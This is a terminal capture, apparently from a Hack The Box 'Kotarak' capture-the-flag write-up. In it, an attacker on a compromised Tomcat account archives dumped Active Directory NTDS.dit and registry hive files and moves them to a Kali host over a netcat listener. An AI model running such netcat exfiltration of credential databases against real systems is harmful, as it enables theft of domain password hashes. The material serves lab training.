 tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ tar zcvf ad-dump.tar.gz *
20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ ls -la
total 32376
drwxr-xr-x 2 tomcat tomcat     4096 Aug 26 15:28 .
drwxr-xr-x 3 tomcat tomcat     4096 Jul 21  2017 ..
-rw-r--r-- 1 tomcat tomcat 16793600 Jul 21  2017 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
-rw-r--r-- 1 tomcat tomcat 12189696 Jul 21  2017 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
-rw-r----- 1 tomcat tomcat  4161170 Aug 26 15:28 ad-dump.tar.gz
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ nc -lvnp 5000 < ad-dump.tar.gz
Listening on [0.0.0.0] (family 0, port 5000)
Connection from [10.10.16.5] port 5000 [tcp/*] accepted (family 2, sport 44414)
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ md5sum ad-dump.tar.gz
737a69c129e7bf3864c56117c21b7674  ad-dump.tar.gz
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$
┌──(root㉿kali)-[/challenge/htb/kotarak]
└─# nc kotarak 5000 > ad-dump.tar.gz
^C
┌──(root㉿kali)-[/challenge/htb/kotarak]
└─# md5sum ad-dump.tar.gz
737a69c129e7bf3864c56117c21b7674  ad-dump.tar.gz
┌──(root㉿kali)-[/challenge/htb/kotarak]
└─#